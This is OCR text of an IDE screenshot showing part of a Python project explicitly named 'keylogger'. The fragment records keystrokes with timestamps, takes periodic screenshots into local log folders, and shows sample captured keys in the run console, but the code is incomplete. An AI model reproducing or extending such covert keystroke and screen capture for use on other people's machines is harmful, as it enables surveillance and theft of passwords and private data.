 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
3 4
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
C:\Users\YOGI\keylogger\venv\Scripts\python.exe C:/Users/YOGI/keylogger/main.py
jfhdfghdsfgsd
ygjfhdfgh
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 4:1 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:52 PM